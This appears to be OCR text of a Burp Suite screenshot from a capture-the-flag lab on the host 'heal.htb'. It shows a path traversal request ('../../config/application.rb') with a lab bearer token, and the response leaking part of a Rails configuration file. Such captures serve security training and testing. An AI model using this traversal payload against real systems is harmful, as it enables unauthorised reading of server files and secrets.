 Request
Pretty Raw Hex \n
1 GET /download?filename=../../config/application.rb
HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7y
Y9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11 DNT: 1
12 Sec-GPC: 1
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
gems
28 # you've limited to :test, :development, or
:production.
29 Bundler.require(*Rails.groups)
30
31 module ResumeApi
32 class Application < Rails::Application
33 # Initialize configuration defaults for
originally generated Rails version.
34 config.load_defaults 7.1
35
36 # Please, add to the `ignore` list any other
`lib` subdirectories that do
37 # not contain `.rb` files, or that should not be
reloaded or eager loaded.
38 # Common ones are `templates`, `generators`, or
`middleware`, for example.
39 config.autoload_lib(ignore: %w(assets tasks))
40
41 # Configuration for the application, engines, and
railties goes here.
42 #
43 # These settings can be overridden in specific
environments using the files
44 # in config/environments, which are processed
home 0 highlights